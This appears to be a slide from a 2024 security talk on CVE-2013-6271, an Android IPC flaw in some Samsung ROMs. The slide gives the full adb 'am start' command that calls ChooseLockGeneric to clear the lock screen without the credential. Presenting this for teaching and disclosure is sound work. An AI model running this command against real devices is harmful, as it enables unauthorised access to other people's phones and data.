 HACKERSULI, APRIL 2024
ANDROID - IPC, CVE-2013-6271
The lock screen can be bypassed on Android on some Samsung ROMs in
com.android.settings.ChooseLockGeneric:
shell@android:/ $ am start -n com.android.settings/
com.android.settings.ChooseLockGeneric --ez confirm_credentials false --ei
lockscreen.password_type 0 --activity-clear-task